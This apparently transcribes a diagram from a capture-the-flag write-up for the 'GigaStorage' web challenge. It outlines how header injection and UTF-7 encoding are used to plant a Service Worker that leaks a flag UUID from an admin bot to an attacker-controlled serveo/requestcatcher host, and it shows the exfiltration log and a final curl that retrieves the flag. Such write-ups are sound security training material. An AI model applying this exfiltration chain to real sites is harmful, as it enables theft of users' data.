 SOLUTION STEPs
GIGAUPLOAD HOST
https://gigaupload.task.sasc.tf/
STORAGE HOST
https://gigastorage.task.sasc.tf/
NOTE:
Only important steps appear.
gigastorage.task.sasc.tf
JS
{;}
JS
POST /
1. Upload Service Worker
javascript code using
Header Injection and UTF-7.
HTML
</>
HTML
POST /
2. Upload html installing the
Service Worker with the UUID
generated using Header Injection
and UTF-7 encoding.
Example: https://gigastorage.task.sasc.tf/f1842cf0-c46a-46ff-954d-3e8a75e28bdc
GET /UUID
3. Check the flag
exists
SAS{a1..}
--user-data-dir=/home/bot/data/
GET /UUID
4. Visits our URL
in the GigaStorage
with the html installing
SW.
GET /UUID
5. Register SW for requests on
gigastore.task.sasc.tf origin,
to leak the flag UUID.
... request review again ...
GET /UUID
6. Check the flag
exists
SAS{a1..}
GET /
7. SW exfiltrates flag
to our server.
requestcatcher.bubu.com
8. Waiting for UUID
leak. When the UUID
is received, just
`curl` that id and
get the flag
HTTP request from 185.206.167.135 to https://montibus.serveo.net/?/favicon.ico
HTTP request from 185.206.167.135 to https://montibus.serveo.net/?done
HTTP request from 85.85.24.8 to https://montibus.serveo.net/?/2febce83-aa3d-4254-9867-d25d4a99e9b1
HTTP request from 185.206.167.183 to https://montibus.serveo.net/?/2febce83-aa3d-4254-9867-d25d4a99e9b1
HTTP request from 185.206.167.183 to https://montibus.serveo.net/?/1db5e08b-8706-4fd1-b14e-08b38544c00b
HTTP request from 185.206.167.183 to https://montibus.serveo.net/?/favicon.ico
Connection to serveo.net closed.
1h 12m 3s curl "https://gigastorage.task.sasc.tf/2febce83-aa3d-4254-9867-d25d4
a99e9b1"
SAS{y0u_g07_7h3_k3y_70_n3lly5_s3cr3t_m3mory}%